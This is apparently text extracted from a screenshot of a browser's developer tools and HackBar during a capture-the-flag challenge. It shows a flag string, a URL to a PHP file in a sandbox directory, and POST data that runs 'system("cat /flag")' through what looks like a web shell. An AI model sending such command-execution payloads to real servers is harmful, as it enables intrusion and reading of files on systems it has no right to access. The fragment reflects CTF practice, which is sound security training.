 flag{B11e_oX4461_Y2h1_100_OIZW4===}
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://121.36.222.22:88/core//sandbox/e7b4a8edfdf82b064752a3fac27ebf43/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system("cat /flag");